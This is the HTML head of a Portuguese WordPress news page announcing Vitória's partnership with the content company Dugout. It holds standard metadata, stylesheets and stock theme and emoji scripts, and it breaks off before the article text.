

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/
body_size: 31301
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/" />
<meta name="description" content="O Vit&oacute;ria anunciou, esta ter&ccedil;a&#x2d;feira, uma parceria com a empresa Dugout, uma plataforma de conte&uacute;dos digital sediada em Londres. Trata&#x2d;se de uma parceria que&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca | PressNET" />
<meta property="og:description" content="O Vit&oacute;ria anunciou, esta ter&ccedil;a&#x2d;feira, uma parceria com a empresa Dugout, uma plataforma de conte&uacute;dos digital sediada em Londres. Trata&#x2d;se de uma parceria que, segundo o Vit&oacute;ria&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques.jpg" />
<meta property="og:image:width" content="1919" />
<meta property="og:image:height" content="618" />
<meta property="article:published_time" content="2020-11-24T21:18:13+00:00" />
<meta property="article:modified_time" content="2020-11-24T23:23:02+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca | PressNET" />
<meta name="twitter:description" content="O Vit&oacute;ria anunciou, esta ter&ccedil;a&#x2d;feira, uma parceria com a empresa Dugout, uma plataforma de conte&uacute;dos digital sediada em Londres. Trata&#x2d;se de uma parceria que, segundo o Vit&oacute;ria&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/10/estadio-d-afonso-henriques.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/","url":"https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/","name":"Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca | PressNET","description":"O Vit&oacute;ria anunciou, esta ter&ccedil;a&#x2d;feira, uma parceria com a empresa Dugout, uma plataforma de conte&uacute;dos digital sediada em Londres. Trata&#x2d;se de uma parceria que&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Vitória estabelece parceria com empresa Dugout para promover internacionalização da marca"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/11/24/vitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca/"},"datePublished":"2020-11-24T21:18:13+00:00","dateModified":"2020-11-24T23:23:02+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.94ms meta | 0.34ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/30734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F11%2F24%2Fvitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F11%2F24%2Fvitoria-estabelece-parceria-com-empresa-dugout-para-promover-internacionalizacao-da-marca%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
